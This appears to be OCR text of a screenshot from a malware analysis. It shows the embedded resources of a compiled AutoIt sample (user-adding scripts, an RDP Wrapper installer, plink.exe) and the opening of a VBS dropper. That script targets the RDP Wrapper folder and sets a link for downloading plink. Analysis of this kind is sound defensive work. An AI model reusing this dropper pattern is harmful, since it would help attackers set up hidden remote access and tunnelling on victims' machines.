 Resources
>>>AUTOIT NO CMDEXECUTE<<<
>>>AUTOIT SCRIPT<<<
create_xml.vbs
create_xml_sm.vbs
create_xml_sm_part2.vbs
add_user.vbs
checkFscr.vbs
obf_pinger_part2.vbs
add.bat
RDPWInst.exe
autoupdate.bat
plink.exe
On Error Resume Next
Dim fso, vFolder
Set objFso = WScript.CreateObject
("Scripting.FileSystemObject")
set shell = CreateObject("WScript.Shell")
appdir = shell.expandEnvironmentStrings
("%appdata%") & "\"
mainPath = "C:\Program Files\RDP Wrapper
\"
link1 =
"https://the.earth.li/~sgtatham/putty/lat
est/w32/plink.exe"
link2 =
Save Resource ...
Tag: checkFscr.vbs
Path: C:\Users\magnat\Desktop\rdp\new\vago2\checkFscr.vbs
Compressed Size: 1978 bytes Creation Time: Wed, Feb 24 2021, 06:54:03 PM
Decompressed Size: 3912 bytes Last Write Time: Wed, Apr 21 2021, 12:13:04 PM